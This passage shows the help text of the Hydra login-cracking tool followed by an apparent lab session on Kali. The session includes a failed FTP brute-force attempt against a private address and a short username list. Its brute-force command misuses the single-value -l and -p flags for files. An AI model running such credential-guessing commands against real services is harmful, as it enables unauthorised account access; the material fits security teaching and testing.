 login with LOGIN name, or load several logins from FILE
-p PASS or -P FILE try password PASS, or load several passwords from FILE
-x MIN:MAX:CHARSET password bruteforce generation, type "-x -h" to get help
-y disable use of symbols in bruteforce, see above
-r use a non-random shuffling method for option -x
-e nsr try "n" null password, "s" login as pass and/or "r" reversed login
-u loop around users, not passwords (effective! implied with -x)
-C FILE colon separated "login:pass" format, instead of -L/-P options
-M FILE list of servers to attack, one entry per line, ':' to specify port
-o FILE write found login/password pairs to FILE instead of stdout
-b FORMAT specify the format for the -o FILE: text(default), json, jsonv1
-f / -F exit when a login/pass pair is found (-M: -f per host, -F global)
-t TASKS run TASKS number of connects in parallel per target (default: 16)
-T TASKS run TASKS connects in parallel overall (for -M, default: 64)
-w / -W TIME wait time for a response (32) / between connects per thread (0)
-c TIME wait time per login attempt over all threads (enforces -t 1)
-4 / -6 use IPv4 (default) / IPv6 addresses (put always in [] also in -M)
-v / -V / -d verbose mode / show login+pass for each attempt / debug mode
-O use old SSL v2 and v3
-K do not redo failed attempts (good for -M mass scanning)
-q do not print messages about connection errors
-U service module usage details
-m OPT options specific for a module, see -U output for information
-h more command line options (COMPLETE HELP)
server the target: DNS, IP or 192.168.0.0/24 (this OR the -M option)
service the service to crack (see below for supported protocols)
OPT some service modules support additional input (-U for module help)
Supported services: adam6500 asterisk cisco cisco-enable cobaltstrike cvs firebird ftp[s] http[s]-{head|get|post} http[s]-{get|post}-form http-proxy http-proxy-urlenum ic
radmin2 rdp redis rexec rlogin rpcap rsh rtsp s7-300 sip smb smtp[s] smtp-enum snmp socks5 ssh sshkey svn teamspeak telnet[s] vmauthd vnc xmpp
Hydra is a tool to guess/crack valid login/password pairs.
Licensed under AGPL v3.0. The newest version is always available at;
https://github.com/vanhauser-thc/thc-hydra
Please don't use in military or secret service organizations, or for illegal
purposes. (This is a wish and non-binding - most such people do not care about
laws and ethics anyway - and tell themselves they are one of the good ones.)
These services were not compiled in: afp ncp oracle sapr3 smb2.
Use HYDRA_PROXY_HTTP or HYDRA_PROXY environment variables for a proxy setup.
E.g. % export HYDRA_PROXY=socks5://l:p@127.0.0.1:9150 (or: socks4:// connect://)
% export HYDRA_PROXY=connect_and_socks_proxylist.txt (up to 64 entries)
% export HYDRA_PROXY_HTTP=http://login:pass@proxy:8080
% export HYDRA_PROXY_HTTP=proxylist.txt (up to 64 entries)
Examples:
hydra -l user -P passlist.txt ftp://192.168.0.1
hydra -L userlist.txt -p defaultpw imap://192.168.0.1/PLAIN
hydra -C defaults.txt -6 pop3s://[2001:db8::1]:143/TLS:DIGEST-MD5
hydra -l admin -p password ftp://[192.168.0.0/24]/
hydra -L logins.txt -P pws.txt -M targets.txt ssh
(root@kali)-[~]
hydra -l username.txt -p password.txt 192.168.56.1 ftp
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignor
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-02-13 21:47:01
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking ftp://192.168.56.1:21/
[ERROR] all children were disabled due too many connection errors
0 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-02-13 21:47:23
(root@kali)-[~]
cat username.txt
chanduu
keerhana
sowmya
sravanthi
(root@kali)-[~]